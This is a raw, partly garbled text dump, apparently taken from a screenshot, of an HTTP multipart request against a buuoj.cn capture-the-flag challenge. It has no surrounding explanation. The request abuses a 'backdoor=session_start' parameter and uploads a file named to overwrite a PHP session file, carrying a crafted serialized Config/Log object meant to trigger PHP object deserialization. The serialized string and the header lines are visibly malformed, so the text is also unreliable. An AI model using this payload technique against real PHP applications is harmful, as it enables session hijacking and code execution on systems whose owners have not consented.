 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer:
http://6c8fde8f-048b-4d6a-9025-7329baa740f8.node5.buuoj.cn:81/?uname=admin&passwd=1q2w
backdoor=session_start
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=bae6cdb549e94c652632aa39240c6962
Connection: keep-alive
------WebKitFormBoundaryhQK4G5bVX3eu2KeC
Content-Disposition: form-data; name="avatar"; filename="
sess_=bae6cdb549e94c652632aa39240c6962"
Content-Type: application/octet-stream
qing|O:6:"Config":7:{s:5:"uname";N;s:6:"passwd";N;s:6:"avatar";O:3:"Log":1:{s:4:"data"
11:"log_start()";}s:8:"nickname";N;s:3:"sex";N;s:4:"mail";N;s:6:"telnum";N;}
------WebKitFormBoundaryhQK4G5bVX3eu2KeC
Content-Disposition: form-data; name="nickname"
WebKitFormBoundaryhQK4G5bVX3eu2KeC